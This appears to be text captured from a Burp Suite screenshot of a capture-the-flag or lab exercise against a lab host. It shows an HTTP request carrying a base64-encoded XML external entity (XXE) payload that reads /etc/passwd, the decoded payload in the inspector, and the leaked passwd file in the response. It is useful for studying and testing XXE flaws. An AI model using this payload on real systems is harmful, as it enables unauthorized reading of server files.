 Request
Pretty Raw Hex \n
9 Referer: http://10.10.11.100/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCiAgICAgPCFET0NUWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI
%2bIF0%2bDQogICAgPGJ1Z3JlcG9ydD4NCiAgICAgICAgPHRpdGxlPiZ4eGU7PC90aXRsZT4NCiAgICAgICAgPGN3ZT5hbHRlcl9jd2U8L2N3ZT4NCiAgICAgICAgPGN2c3M%2bYWx0ZXJf
c2NvcmU8L2N2c3M%2bDQogICAgICAgIDxyZXdhcmQ%2bYWx0ZXJfcmV3YXJkPC9yZXdhcmQ%2bDQogICAgPC9idWdyZXBvcnQ%2b
? Search... 0 matches
Response
Pretty Raw Hex Render \n
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR ?
Selection (386)
SELECTED TEXT
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCiAgICAgPCFET0NUWVBF
IGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF0%2bDQogICAg
PGJ1Z3JlcG9ydD4NCiAgICAgICAgPHRpdGxlPiZ4eGU7PC90aXRsZT4NCiAgICAgICAgPGN3ZT5hbHRl
cl9jd2U8L2N3ZT4NCiAgICAgICAgPGN2c3M%2bYWx0ZXJfc2NvcmU8L2N2c3M%2bDQogICAgICAgIDxy
ZXdhcmQ%2bYWx0ZXJfcmV3YXJkPC9yZXdhcmQ%2bDQogICAgPC9idWdyZXBvcnQ%2b
DECODED FROM: URL encoding
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCiAgICAgPCFET0NUWVBF
IGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI+IF0+DQogICAgPGJ1
Z3JlcG9ydD4NCiAgICAgICAgPHRpdGxlPiZ4eGU7PC90aXRsZT4NCiAgICAgICAgPGN3ZT5hbHRlcl9j
d2U8L2N3ZT4NCiAgICAgICAgPGN2c3M+YWx0ZXJfc2NvcmU8L2N2c3M+DQogICAgICAgIDxyZXdhcmQ+
YWx0ZXJfcmV3YXJkPC9yZXdhcmQ+DQogICAgPC9idWdyZXBvcnQ+
DECODED FROM: Base64
<?xml  version="1.0" encoding="ISO-8859-1"?> \r \n
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> \r \n
<bugreport> \r \n
<title>&xxe;</title> \r \n
<cwe>alter_cwe</cwe> \r \n
<cvss>alter_score</cvss> \r \n
<reward>alter_reward</reward> \r \n
</bugreport>
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)